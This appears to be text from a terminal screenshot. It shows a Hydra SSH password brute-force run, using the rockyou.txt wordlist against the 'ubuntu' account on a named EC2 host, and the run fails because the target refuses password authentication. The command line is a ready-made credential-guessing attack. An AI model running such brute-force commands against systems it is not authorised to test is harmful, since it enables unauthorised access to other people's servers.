 [ubuntu@ip-10-192-11-195:~$ date
Wed Oct  2 01:37:18 UTC 2024
[ubuntu@ip-10-192-11-195:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-193-33-231.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-02 01:37:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-193-33-231.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.92:22/ does not support password authentication.
ubuntu@ip-10-192-11-195:~$